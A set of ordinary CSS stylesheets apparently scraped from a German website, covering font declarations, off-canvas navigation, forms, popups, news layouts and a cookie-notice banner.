  font-style: normal;
  font-weight: 600;
  src: url('../fonts/open-sans/open-sans-v17-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('../fonts/open-sans/open-sans-v17-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-600.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/open-sans/open-sans-v17-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../fonts/open-sans/open-sans-v17-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('../fonts/open-sans/open-sans-v17-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('../fonts/open-sans/open-sans-v17-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-800.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/offcanvas.css?1760693570
body_size: 885
content:
/* Setting things up */
/*html, body, #wrap {
  height: 100%;
}*/

.openNav #wrap {
	float: left;
  width: 100%;
}


#navigation .subnavWrap {
  width: 100%;
}

#navigation .icon > a::after {
    content: "\f196";
    font-family: fontawesome;
    position: absolute;
    right: 18px;
}

#navigation .icon.active > a::after {
    content: "\f147";
}

#navigation img {
  display: none;
}

#navigation ul {
  margin: 0;
}

#navigation ul#info {
	background-color: #d0d0d0;
}

#navigation ul li {
  list-style: none;
  padding: 0;
}

#navigation ul li.special a {
  background-color: #E7851A;
  color: #fff;
}

#navigation ul li.special i {
  color: #fff;
}

#navigation ul li a {
  color: #000;
  display: block;
  font-size: 16px;
  line-height: 1.3em;
  padding: 9px 17px;
  text-decoration: none;
  text-transform: uppercase;
}

#navigation ul li.active a,
#navigation ul li a:hover {
  background-color: #05769D;
  color: #fff;

}

#navigation ul li.active a,
#navigation ul li a:hover {
  background-color: #05769D;
}

#navigation ul.second {
  margin-top: 0;
}

#navigation ul.second .last{
  padding-bottom: 5px;
}

#navigation ul li ul {
  display: none;
}

#navigation ul li.active ul {
  display: block;
}

#navigation ul li.active ul li ul {
    display: none;
}

#navigation ul li.active ul li.active ul {
  display: block;
}

#navigation ul li ul li {
  background-color: #fff;
}

#navigation ul li ul li {
    padding-left: 17px;
    padding-right: 17px;
}

#navigation ul li ul li ul li {
  padding-right: 0;
}

#navigation ul li ul li a {
  padding-left: 0px;
}

#navigation ul li ul li ul li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin: 0 4px 0 0;
}

#navigation ul li ul li ul li a {
  /*font-size: 12px;
  line-height: 15px;*/
}

#navigation ul li.active ul li a {
  background-color: #fff;
  border-bottom: 1px solid #676d6a;
  color: #676d6a;
}

#navigation ul li.active ul li.active a {
  background-color: #fff;
  color: #676d6a;
}
#navigation ul li.active ul li:hover a,
#navigation ul li.active ul li.active a,
#navigation ul li.active ul li.active:hover a {
  color: #000;
}

#navigation ul li.active ul li:hover ul li a,
#navigation ul li.active ul li.active:hover ul li a {
  color: #676d6a;
}

#navigation ul li ul li ul {
  /*background-color: #f0f0f0;*/
  padding: 0 0 15px;
}

#navigation ul li ul li ul li a {
  border: medium none;
  font-weight: 600;
  /*padding: 5px 20px 2px 40px;*/
  position: relative;
}

#navigation ul li.active ul li ul li a,
#navigation ul li.active ul li.active ul li a {
  color: #676d6a;
}

#navigation ul li.active ul li.active ul li.active a,
#navigation ul li.active ul li.active ul li a:hover {
  color: #000;
}

/*#navigation ul li ul li ul li a:before {
  content: "\e825";
  font-family: "wt";
    font-size: 6px;
    left: 31px;
    margin: 0 8px 0 0;
    position: absolute;
    top: 4px;
}*/

#navigation ul li ul li ul li a:before {
  color: inherit;
}

a.open-panel, a.close-panel {
  display: none;
}

a.open-panel {
    position: absolute;
    right: 0;
    top: -1px;
    font-size: 22px;
    color: #fff;
}

a.open-panel i {
  color: #fff;
}

ul#info li a:before {
    padding-right: 5px;
    font-size: 15px;
    width: 20px;
    display: inline-block;
    text-align: left;
}
/*@media only screen and (max-width: 55em) {*/
@media only screen and (max-width: 885px) {
  html {
    /*background-color: #e8eae9;*/
  }

	#langnav {
		margin-right: 30px;
	}

  #submenu {
  	display: none;
  }

  #headerWrap,
  #contentWrap,
  #borderlineWrap,
  # {
    border-left: 1px solid #ddd;
  }
  #content {
    padding-top: 0;
  }
    
   /* Move nav off screen, setup transitions */
  nav#navigation {
    width: 305px;
    position: absolute;
    right: -305px;
    top: 0;
    height: 100%;
    background: #E8EAE9;
  }
    
  /* Display nav items vertically */
  ul.menu {
    border-top: 1px solid #888;
    
    li {
      float: none;
      width: 100%;
      text-align: left;
      padding: .5em 1em;
      box-sizing: border-box;
      border-bottom: 1px solid #888;
    }
  }
    
  /* Reveal open/close buttons */
  a.open-panel, a.close-panel {
    display: inline;
  }

  #mainmenu, #infomenu {
    display: none;
  }

  .close-panel {
    position: relative;
    top: .5em;
    left: 1em;
  }

  .openNav #wrap {
    overflow: visible;
    left: 0;
    -webkit-transform: translate3d(-305px, 0, 0);
    -moz-transform: translate3d(-305px, 0, 0);
    -ms-transform: translate3d(-305px, 0, 0);
    -o-transform: translate3d(-305px, 0, 0);
    transform: translate3d(-305px, 0, 0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
  }

  /* When the panel is closed, transition the page back to the left */
  #wrap {
    overflow: hidden;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
  }
}

@media(max-width: 500px) {
  nav#navigation {
      right: -280px;
      width: 280px;
  }
  .openNav #wrap {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/formulare.css?1698074431
body_size: 75
content:
div#treatHSP-multicheckbox-1 .form-check {
    display: block;
    width: 100%;
}

form .row {
    margin-left: 0px;
}

form .col-lg-2 {
	float: left;
	margin-right: 2%;
	width: 49%;
}
form .col-lg-2:nth-child(2n) {
	margin-right: 0;
}

input[type="text"],
textarea,
select {
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
    width: 100%;
}

input[type="text"],
textarea {
    padding: 16px 5px;
}

select {
    height: 34px;
}

label.control-label {
    display: block;
    margin-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: bold;
}


form .form-group {
	margin-bottom: 10px;
    float: left;
    width: 100%;
}

form .form-check {
    float: left;
    margin: 0 15px 0 0;
}
form .btn-primary,
form .btn-primary:hover, form .btn-primary:active, form .btn-primary.active, form .btn-primary.disabled, form .btn-primary[disabled] {
	background-color: #05769D !important;
    background-image: none !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

form span.required {
	color: #E7851A;
}

form .btn-primary:hover, form .btn-primary:active, form .btn-primary.active, form .btn-primary.disabled, form .btn-primary[disabled] {
	opacity: 0.7;
}

input[type="submit"] {
    background: #05769D;
    border-radius: 4px;
    color: white;
    font-weight: bold;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    height: 33px;
    margin: 0 0 5px;
    padding: 5px 41px;
    text-transform: uppercase;
}
input[type="submit"]:hover {
	background-color: #0fa5c8;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/popup.css?1698074431
body_size: -163
content:
div#popupWrap {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  position: fixed;
  z-index: 999999;
}

div#popup {
  max-width: 1000px;
  background-color: #fff;
  margin: 0 auto;
  margin: 0 auto;
}

#popupInner {
  float: left;
  width: 100%;
  position: relative;
  background: #fff;
  padding: 15px;
  border: 1px solid #05769D;
}

div#popup .wt {
}

div#popupWrap .closePopup i {
  background-color: #fff;
  position: absolute;
  right: -25px;
  top: -25px;
  width: 50px;
  height: 50px;
  z-index: 10;
  border-radius: 50%;
  box-shadow: 0 0 10px rgba(0,0,0,0.2);
  text-align: center;
  line-height: 50px;
  font-size: 22px;
  cursor: pointer;
}

div#popupWrap .closePopup:hover i {
  background-color: #05769D;
  color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/styles.css?1760693494
body_size: 3127
content:
@charset "utf-8";
/* CSS Document */

* {
    margin:0px;
    padding:0px;
    text-decoration:none;
    color:#4e4e4e;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    border:0px;
}

body {
/*    font-size: @baseFontSize;
    font-family: @baseFontFamily;
    line-height: @baseLineHeight;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    color:#4e4e4e;
    padding: 0;
}

.btnLink {
    background-color: #05769D;
    color: #fff;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding: 10px 20px;
    width: auto;
    display: inline-block;
    margin: 20px 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.btnLink:hover {
    background-color: #E7851A;
    text-decoration: none;
    color: #fff;
}

.table {
  display: table;
  width: 100%;
  height: 100%;
  vertical-align: middle; 
}

.table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle; 
}

#content_center table {
    width: 100%;
}

#content_center table tr:nth-child(odd) td,
#content_center table tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

#content_center table th p {
    font-weight: inherit;
    margin: 0;
}

#content_center table th,
#content_center table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

a {
    color: #E7851A;
    text-decoration: underline;
}

p, .news-single-itemLeft h4 {
    color: #4E4E4E;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

h1 {
    color: #E7851A;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 0;
    padding: 0;
}

h2 {
    color: #05769D;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
    margin: 0 0 10px;
}

h3 {
    color: #05769D;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin: 5px 0 0;
}


.detail {
    color: #05769D;
    font-style: italic;
    font-weight: 400;
}

strong, b, .bold {
    color: #05769D;
    font-weight: 400;
}

.elastic,
.listView .mediaelement-video {
   position: relative;
   padding-bottom: 55%;
   padding-top: 15px;
   height: 0;
   overflow: hidden;
}

.elastic iframe,
.listView .mediaelement-video iframe,
.elastic video {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}

.centerIt {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
#wrap {
    margin: 0 auto;
    position: relative;
    max-width: 1000px;
    padding-left: 20px;
    padding-right: 20px;
}

#header {
    background-color: #05769D;
    max-height: 370px;
    min-height: 162px;
    position: relative;
    padding: 0;
    z-index: 1000;
}

#logo {
    position: absolute;
    top: 17px;
    z-index: 1;
}

#logo img {
    background-color: rgba(255,255,255,0.5);
    height: 100px;
    padding: 7px 0;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

#banner {
    position: relative;
    z-index: 0;
}
#banner img {
    min-height: 162px;
    height: 370px;
    width: 1000px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
}
/*------------------ langnav ------------------*/

#headNaviWrap {
    position: absolute;
    right: 20px;
    top: 12px;
}
@media(max-width:885px) {
    #headnav #info {
        display: none;
    }
    #info .first {
        display: none;
    }
}

#langnav {
    float: left;
    position: relative;
}

#langnav ul {
    position: relative;
}

#langnav ul li {
    display: inline;
    list-style: none;
    position: relative;
}

#langnav ul li a {
    position: relative;
    padding: 0;
}

#langnav ul li a:hover {
    background: none;
}

#langnav ul li a img {
    margin: 0 10px 0 0;
    position: relative;
}

/*------------------ ENDE langnav ------------------*/


/*------------------ headnav ------------------*/
#headnav {
    float: left;
    position: relative;
}

#headnav ul {
    position: relative;
}

#headnav ul li {
    display: inline;
    list-style: none;
    position: relative;
}

#headnav ul li a {
    /*border-left: 1px solid;*/
    color: #FFFFFF;
    padding: 0 6px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 0 10px rgba(0,0,0,1);
}
#headnav ul li.first a {
    border-left: none;
}

#headnav ul li a:hover {
    text-decoration: underline;
}
/*------------------ ENDE headnav ------------------*/

#suche {
    bottom: 0;
    position: absolute;
    right: 10px;
    display:none;
}

/*------------------ mainmenu ------------------*/
#mainmenu {
    float: left;
    position: relative;
    width: 100%;
}

#mainmenu .navbar-inner {
    background: none repeat scroll 0 0 transparent;
    border: none;
    border-bottom: 8px solid #F2F2F2;
    box-shadow: none;
    height: 10px;
    padding: 0;
}

#mainmenu ul {
    margin: 0;
    position: relative;
}

#mainmenu ul li {
    display: inline;
    font-size: 14px;
    position: relative;
}

#mainmenu ul li a {
    border-bottom: 8px solid #F2F2F2;
    color: #05769D;
    display: block;
    float: left;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    padding: 10px 17px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
}

#mainmenu ul li.active a,
#mainmenu ul li a:hover {
    border-bottom: 8px solid #0fa5c8;
    background: #05769D;
    color: white;

}

#mainmenu ul li ul {
    display: none;
}

#mainmenu ul li.special a {
    background-color: #E7851A;
    color: #fff;
}

#mainmenu ul li.special i {
    color: #fff;
}
/*------------------ ENDE mainmenu ------------------*/

/*------------------ submenu ------------------*/
ul#submenu {
    margin: 0;
    position: relative;
}

ul#submenu li {
    font-size: 14px;
    list-style: none;
    position: relative;   
}

ul#submenu li a {
    background: none repeat scroll 0 0 #F2F2F2;
    border-bottom: 3px solid white;
    color: #05769D;
    display: block;
    padding: 10px;
    position: relative;
    text-decoration: none;
}

ul#submenu li.active a,
ul#submenu li a:hover {
    background: #05769D;
    border-bottom: 3px solid #0FA5C8;
    color: #fff;
}

ul#submenu li.active ul{
    margin-bottom: 3px;
}

ul#submenu li.active li a {
    background: none repeat scroll 0 0 #88B7D8;
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    font-size: 12px;
    padding: 5px 0 5px 25px;
}

ul#submenu li.active li.active a,
ul#submenu li.active li a:hover,
ul#submenu li.active li.active li.active a,
ul#submenu li.active li.active li:hover a {
    color: #005370;
}

ul#submenu li.active li.active a,
ul#submenu li.active li.active li.active a {
    font-weight: bold;
}

ul#submenu li.active li.active li a {
    padding: 5px 0 5px 35px;
    font-weight: normal;
    color: #fff;
}
/*------------------ ENDE submenu ------------------*/
#content {
    float: left;
    margin: 0 0 30px;
    position: relative;
}

#content_left {
    margin-top: 16px;
    position: relative;
}

#content_center {
    position: relative;
}

#content_center p {
    margin-bottom: 15px;
}

#content_center ul li {
    list-style: square;
    padding: 0 0 5px;
}

#content_right {
    margin-top: 16px;
    position: relative;
}

#footer_wrap {
    background: none repeat scroll 0 0 #F2F2F2;
    float: left;
    padding-bottom: 5px;
    position: relative;
    width: 100%;
}

/*------------------ footer ------------------*/

#footer {
    position: relative;
    margin: 0 auto;
    max-width: 1000px;
}

#footer p {
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 13px;
}

#footer_kontakt {
    position: relative;
}

#footer_kontakt_2 {
    position: relative;
}

#footer_fb {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
}
#footer_fb img {
    margin: 20px 0 0;
}

#footer_fb i {
    background: #05769D;
    display: inline-block;
    width: 30px;
    height: 30px;
    font-size: 1.4em;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#footer_fb i:hover {
    background: #E7851A;
}

#footer_fb a {
    text-decoration: none;
}

/*------------------ ENDE footer ------------------*/



.table td[rowspan],
.table-striped tr:nth-child(2n+1) > td[rowspan],
#table-striped tr:nth-child(2n+1) > td[rowspan]  {
    background: none repeat scroll 0 0 #D7E3EB;
    border-top: 1px solid #05769D;
}


#table-striped tbody > tr:nth-child(2n+1) > td, #table-striped tbody > tr:nth-child(2n+1) > th {
    background-color: #F9F9F9;
}

#table-striped th, #table-striped td {
    border-top: 1px solid #DDDDDD;
    line-height: 20px;
    padding: 8px;
    text-align: left;
    vertical-align: top;
}

#table-striped th,
#table-striped th p {
    font-weight: bold;
}

.kontakt-table .row {
    margin: 0;
}

#kontaktformular {
    position: relative;
}

#kontaktformular .row-fluid {
    padding: 0 0 10px;
    position: relative;
}

#kontaktformular #anzahl {
    width: 50px;
}

#kontaktformular textarea {
    resize: none;
    height: 100px;
}

.checkboxlabel {
    display: inline-block;
}

input[type="radio"] {
    margin: 0;
}

input[type="text"].pflicht {
    border: 1px dashed #E7851A;
}

label.form-check-label span {
    margin: 0 20px 0 0;
}

span.orange {
    color: #E7851A;
}


/*  News ausblenden, damit ältere Nachrichten nicht die neuen aufgreifen */
#c768 {
    display: none;
}

.layout-0 {
    width: 100%;
    float: left;
}


.layout-1 {
    width: 32%;
    float: left;
    margin-right: 2%; 
}


.layout-1 img {
    width: 100%;
    max-width: 100%;
}
.layout-1 .ce-gallery,
.layout-1 .ce-gallery {
    width: auto !important;
}

.layout-1:last-child {
    margin-right: 0; 
}

#plz {
    width: 50px;
}

#ort {
    width: 140px;
}

#myform {
    margin: 10px 0;
}

img.tx-srfreecap-pi2-image {
    margin-left: 0;
}

.elastic {
    position: relative;
    padding-bottom: 55%;
    padding-top: 15px;
    height: 0;
    overflow: hidden;
}
.elastic iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.elastic.pad87 {
  padding-bottom: 87%;
}
.ce-gallery[data-ce-images="2"][data-ce-columns="2"] .ce-row,
.ce-gallery[data-ce-images="3"][data-ce-columns="3"] .ce-row,
.ce-gallery[data-ce-images="4"][data-ce-columns="4"] .ce-row {
    float: left;
    width: 100%;
}

.ce-gallery[data-ce-columns="2"] .ce-row {
    width: 48%;
    float: left;
    margin: 0 2% 0 0;
}

.ce-gallery[data-ce-columns="3"] .ce-row {
    width: 31%;
    float: left;
    margin: 0 2% 0 0;
}

.ce-gallery[data-ce-columns="4"] .ce-row {
    width: 23%;
    float: left;
    margin: 0 2% 0 0;
}


/*------------------ News ------------------*/
.news-latest-containerWRAP h1 {
    margin-bottom: 10px;
}

.news-latest-container {
    padding: 0;
}

a.more,
span.more a {
    background: none repeat scroll 0 0 #05769D;
    color: #FFFFFF;
    padding: 5px 10px;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

a.more:hover,
span.more a:hover {
    opacity: 0.8;
}

.row-fluid [class*="span"].no_marginLeft {
    margin-left: 0;
}
/*------------------ ENDE News ------------------*/

/* ---------------------- listView ---------------------- */
.listView .article {
    width: 48%;
    margin-right: 4%;
    min-height: 177px;
    float: left;
}

.listView .article:nth-child(2n) {
    margin-right: 0;
}

.listView .news-img-wrap {
    float: left;
    width: 22%;
    overflow: hidden;
}

.listView .textWrap {
    float: left;
    width: 73%;
}

.listView .article .header h2 a {
    text-decoration: none;
}

.listView .article .header h2 a span {
    color: #05769D;
}

.listView .article .news-img-wrap a {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.listView .mediaelement,
.listView .mediaelement-video{
    float: left;
    width: 100%;
    display: block;
}


.singleListView .txtWrap {
    /*float: left;*/

}

.singleListView .imgWrap {
    float: right;
    width: 29%;
    margin-left: 3%;
    margin-top: 26px;
}

.news-single .article .news-img-wrap {
    width: 100%;
}

.singleListView .imgWrap img {
    display: block;
    float: left;
    padding: 4px;
    border: 1px solid #ddd;
    background: #fff;
}

.singleListView .teaser-text h2 p {
    color: inherit;
    font-size: inherit;
}

.news-single .article .singleListView .news-img-wrap.imgWrapListView {
    width: 100%;
    max-width: 282px;
}

@media (max-width: 676px) {
    .singleListViewContentWrap {
        display: flex;
        flex-flow: row wrap;
    }

    .singleListView .imgWrap {
        order: 1;
        margin-left: 0;
    }

    .news-single .article .singleListView .news-img-wrap.imgWrapListView {
        max-width: 100%;
    }
    .singleListView .imgWrap {
        width: 100%;
    }
}

@media (max-width: 620px) {
    .listView .article {
        width: 100%;
        margin-right: 0%;
    }
}

/* ---------------------- // listView ---------------------- */

.owl-nav,
.owl-dots {
    position: absolute;
    bottom: 40px;
    width: 100%;
}

.owl-nav button.owl-prev {
    left: 10px;
    position: absolute;
}

.owl-nav button.owl-next {
    right: 10px;
    position: absolute;
}

.owl-nav span {
    font-size: 30px;
    color: #05769D;
    background: rgba(255,255,255,1);
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 26px;
}

#banner .ce-textpic.ce-above .ce-gallery {
    margin: 0;
    padding: 0;
}

/* ---------------------- barometer ---------------------- */

#barometer {
    float: left;
    width: 100%;
    position: relative;
    background: #f0f0f0;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 0 40px;
}
#barometer #balken {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#05769d+31,e7851a+100 */
    background: #05769d; /* Old browsers */
    background: -moz-linear-gradient(left,  #05769d 31%, #e7851a 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left,  #05769d 31%,#e7851a 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right,  #05769d 31%,#e7851a 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05769d', endColorstr='#e7851a',GradientType=1 ); /* IE6-9 */
    border-radius: 5px;
    float: left;
    height: 35px;
    width: 50%;
    min-width: 1px;
    position: relative;
}


#barometer #strecke {
    position: absolute;
    top: 7px;
    right: 10px;
    font-weight: bold;
    color: #000;
}

#barometer.full #more {
    background: #e7851a;
    position: absolute;
    right: 0;
    height: 100%;
    border-radius: 5px;
}

#barometer i {
    display: none;
}

#barometer.full i {
    display: block;
    position: absolute;
    right: -10px;
    top: 5px;
    color: #fff;
    font-size: 24px;
    z-index: 1;
}

#barometer.full.exact i {
    right:0;
}

#barometer.full #strecke {
    color: #fff;
}

/* ---------------------- // barometer ---------------------- */


@media(max-width: 480px) {
    .layout-1 {
        width: 100%;
        float: left;
        margin-right: 0%; 
    }  
}

.layout-2 {
    float: left;
    position: relative;
    width: 100%;
}

.layout-2 div.ce-textpic .ce-gallery img {
    float: left;
    width: 200px;
    height: 200px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width:1070px) {
    .layout-2 div.ce-textpic .ce-gallery img {
        width: 17vw;
        height: 17vw;
    }

}

.layout-2 div.ce-textpic div.ce-gallery .ce-row {
    float: left;
    width: 18.4%;
    margin-bottom: 2%;
    margin-right: 2%;
}

.layout-2 div.ce-textpic div.ce-gallery .ce-row:nth-child(5n) {
    margin-right: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/cookiehinweis.css?1698074430
body_size: 1886
content:
:root {
	 --borderRadius: 3px;
	 --main-fontcolor: #4e4e4e;
	 --main-color: #05769d;
	 --main-fontfamily: 'Tahoma', 'Open Sans', Geneva, sans-serif;
	 --second-color: #e7851a;
}
 @media (min-width: 761px) {
	 #cookiehinweis_contentInner {
		 display: flex;
	}
	 #cookieIntrotext {
		 color: #000;
		 width: 500px;
		 margin: 0 10px 0 0;
	}
}
 #cookiehinweis_contentInner {
	 float: left;
	 width: 100%;
}
 .cookiehinweis_optionsClose, .cookiehinweis_CloseOptionBlock {
	 cursor: pointer;
}
 .cookiehinweis_CloseOptionBlock {
	 font-size: 20px;
}
 #cookieIntrotext {
	 color: #000;
	 margin-bottom: 20px;
}
 @-webkit-keyframes flipInX {
	 from {
		 -webkit-transform: perspective(400px) rotateX(-90deg);
		 transform: perspective(400px) rotateX(-90deg);
	}
	 to {
		 -webkit-transform: perspective(400px) rotateX(0deg);
		 transform: perspective(400px) rotateX(0deg);
	}
}
 @keyframes zoomInCookie {
	 from {
		 opacity: 0;
		 transform: scale3d(0.3, 0.3, 0.3);
	}
	 50% {
		 opacity: 1;
	}
}
 #cookiehinweisOuter #cookiehinweis {
	 -webkit-backface-visibility: visible;
	 backface-visibility: visible;
	 -webkit-animation-name: zoomInCookie;
	 animation-name: zoomInCookie;
	 animation-fill-mode: forwards;
	 -webkit-animation-duration: 0.3s;
	 animation-duration: 0.3s;
	 animation-delay: 0s;
}
 #cookiehinweisOuter {
	 background: rgba(0, 0, 0, 0.6);
	 bottom: 0;
	 left: 0;
	 overflow: auto;
	 padding: 30px;
	 position: fixed;
	 top: 0;
	 width: 100%;
	 z-index: 9999999991;
	 display: flex;
	 justify-content: center;
	 align-items: center;
}
 #cookiehinweisOuter label[for] {
	 cursor: pointer;
}
 #cookiehinweisOuter #cookiehinweis {
	 background-color: rgba(255, 255, 255, 1);
	 padding: 15px 20px 60px;
	 line-height: 1.5em;
	 width: 100%;
	 font-size: 13px;
	 max-width: 500px;
	 margin: 0 auto;
	 text-align: center;
	 -webkit-border-radius: var(--borderRadius);
	 -moz-border-radius: var(--borderRadius);
	 -ms-border-radius: var(--borderRadius);
	 -o-border-radius: var(--borderRadius);
	 border-radius: var(--borderRadius);
}
 #cookiehinweisOuter #cookiehinweis.visibleOptions {
	 max-width: 910px;
	 text-align: left;
}
 #cookiehinweisOuter #cookiehinweis #logocookie {
	 display: block;
	 float: left;
	 width: 160px;
	 background: #fff;
	 margin: -30px 0 20px;
	 padding: 7px 10px;
	 border-radius: 0px;
	 box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
 #cookiehinweisOuter #cookiehinweis #logocookie img {
	 float: left;
}
 #cookiehinweisOuter #cookiehinweis #datatext {
	 background: #f0f0f0;
	 -webkit-border-bottom-right-radius: var(--borderRadius);
	 -webkit-border-bottom-left-radius: var(--borderRadius);
	 -moz-border-radius-bottomright: var(--borderRadius);
	 -moz-border-radius-bottomleft: var(--borderRadius);
	 border-bottom-right-radius: var(--borderRadius);
	 border-bottom-left-radius: var(--borderRadius);
	 bottom: 0;
	 float: left;
	 left: 0px;
	 padding: 10px;
	 position: absolute;
	 right: 0;
	 text-align: center;
}
 #cookiehinweisOuter #cookiehinweis #datatext a {
	 color: var(--main-fontcolor);
	 font-weight: bold;
	 margin: 0 10px;
	 text-transform: uppercase;
}
 #cookiehinweisOuter #cookiehinweis #datatext a:hover {
	 color: var(--main-color);
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content {
	 color: #000;
	 float: left;
	 position: relative;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content p {
	 color: #000;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content a {
	 color: #000;
	 font-weight: bold;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .btnWrap {
	 float: left;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content i:before {
	 color: #000;
}
